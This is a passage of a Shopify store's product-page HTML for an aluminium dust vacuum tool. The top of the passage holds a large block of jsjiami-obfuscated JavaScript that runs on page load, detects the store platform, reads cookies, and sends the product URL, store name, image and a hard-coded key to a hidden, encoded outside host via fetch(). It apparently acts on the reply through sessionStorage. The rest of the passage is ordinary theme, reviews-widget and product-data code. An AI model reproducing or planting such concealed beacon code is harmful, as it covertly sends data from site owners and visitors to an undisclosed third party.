_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
     window.location.href = '/cart/' + id + ':' + num
      
    })

      
  })
</script>
      
  </div>
<div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8391759659239'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>             

  

  
<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/product-modal.js?v=50921580101160527761764829718" defer="defer"></script>
    <script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/media-gallery.js?v=152902515749446478401764829718" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20231290814695__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20231290814695__main"]') || document.querySelector('variant-selects[data-section="template--20231290814695__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20231290814695__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20231290814695__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner",
      "url": "https:\/\/bling-furnitureshop.com\/products\/vacuuming-tool",
      "image": [
          "https:\/\/bling-furnitureshop.com\/cdn\/shop\/products\/Dust-Cleaner-4.jpg?v=1683364028\u0026width=800"
        ],
      "description": "Designed to blow away or suck up dust and debris from carpets, floors, and other surfaces.\nThe aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.\nFEATURES\n- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.\n- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.\n- It is easy to store and carry, great for any workplace.\n- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.\nSPECIFICATION\nMaterial: Aluminum Alloy\nColor: Silver\nPackage Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner\n \nNOTE\nPlease allow slight measurement errors due to manual measurement.\nDue to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.\n\n\n",
      "sku": "LE30248991",
      "brand": {
        "@type": "Brand",
        "name": "bling-furnitureshop"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE30248991","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/vacuuming-tool?variant=46760891973863"
          }
]
    }
  </script>
</section>

          



</section><section id="shopify-section-template--20231290814695__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-card.css?v=113622750498251492231764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-price.css?v=150784251161977887801764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/section-product-recommendations.css?v=81056799490274251521764829718" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-card.css?v=113622750498251492231764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-price.css?v=150784251161977887801764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/section-product-recommendations.css?v=81056799490274251521764829718" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/quick-add.css?v=29817237735402245151764829718" media="print" onload="this.media='all'">
<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/quick-add.js?v=140760003354417406091764829718" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/product-form.js?v=24702737604959294451764829718" defer="defer"></script><style data-shopify>.section-template--20231290814695__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20231290814695__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20231290814695__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20231290814695__product-recommendations&product_id=8391759659239&limit=4">
    
  </product-recommendations>
</div>






</section><section id="shopify-section-template--20231290814695__areviews_1764832114_c66b9c" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbHZhdHhZc0szd3JOM__areviews_reviews_importer_areviews_display_reviews_93534E" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8391759659239'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/section-multicolumn.css?v=160985939011001891041764829718" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-slider.css?v=21509152082215959751764829718" media="print" onload="this.media='all'">
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-slider.css?v=21509152082215959751764829718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/section-footer.css?v=115023887202454129361764829718" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=103472482056003053551764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=114114031882565059261764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-social.css?v=40892210992689128741764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-rte.css?v=69919436638515329781764829718" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341764829718" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=103472482056003053551764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=114114031882565059261764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-list-social.css?v=40892210992689128741764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-rte.css?v=69919436638515329781764829718" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341764829718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#b90e0e
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
